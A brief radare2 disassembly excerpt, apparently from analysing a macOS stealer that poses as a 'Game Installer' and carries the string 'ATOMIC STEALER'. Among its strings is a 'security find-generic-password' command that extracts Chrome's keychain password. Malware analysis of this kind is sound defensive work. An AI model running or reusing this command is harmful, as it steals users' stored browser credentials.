 ; CODE XREF from sym._main.main @ 0x1002dd8f9(x)
0x1002dd91b 440f11bc2478. movups xmmword [var_478h], xmm15
0x1002dd924 440f11bc2488. movups xmmword [var_488h], xmm15
0x1002dd92d 488d15b0c41c. lea rdx, [0x1004a9de4] ; "-c000X0b0o0s0x255380: ; =#> ??A3A4CNCcCfCoCsLlLmLoLtLuMcMeMnNdNlNoOKONOUPcPdPe
0x1002dd934 488994247804. mov qword [var_478h], rdx
0x1002dd93c 48c784248004. mov qword [var_480h], 2
0x1002dd948 488d15f22a1e. lea rdx, [0x1004c0441] ; "security 2>&1 > /dev/null find-generic-password -ga 'Chrome' | awk '{print $2}
arg4
0x1002dd94f 488994248804. mov qword [var_488h], rdx
0x1002dd957 48c784249004. mov qword [var_490h], 0x4f ; 'O'
; [0x4f:8]=-1 ; 79
0x1002dd963 488d05cbc71c. lea rax, [hit17_0] ; 0x1004aa135 ; "bashbindbitsbmi1bmi2boolcallcas1cas2cas3cas4cas5cas6chancookcx16
igmpint8itabkindlinkmainnameopenpasspipepop3quitreadrootsbrkseeksmtpsse2sse3statsynctrueuintunixvarywaitxn-- (at ...\n <<< MB, and cnt= got= max= ms
if.html.jpeg.json.wasm.webp1562578125:***@:path<nil>AdlamAprilBEGINBamumBatakBuhidByoneClassDograECDSAErrorFlintFoundGreekHTTP/Ints:KeplrKhmerLatinLimbu
0x1002dd96a bb04000000 mov ebx, 4
[0x1002dd948]> /e /atomic steal/i
0x1004b454d hit23_0 .-empty string ATOMIC STEALER COOCKIE.PRO.
[0x1002dd948]> o.
Game Installer
[0x1002dd948]>